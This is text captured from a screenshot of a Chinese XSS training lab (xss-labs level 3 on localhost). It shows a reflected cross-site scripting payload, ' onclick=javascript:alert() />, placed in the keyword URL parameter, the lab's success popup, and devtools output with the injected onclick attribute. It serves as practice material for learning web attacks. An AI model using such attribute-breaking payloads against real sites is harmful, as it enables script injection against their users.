 localhost/xss-labs/level3.php?keyword=%27+onclick%3Djavascript%3Aalert%28%29+%2F>&submit=搜索
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux 仿真 接口网站 大厂 社区 靶场 网
localhost 显示
完成的不错!
确定 取消
控制台 元素 源代码
欢迎来到level3
没有找到和' onclick=javascript:alert() />相关的结果.
搜索
Level(3)®
payload的长度:31
<head>…</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onclick=javascript:alert() />相关的结果.
</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onclick="javascript:alert()"
&gt;'> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:31</h3>
<style>…</style>
</body>
</html>
html body center form input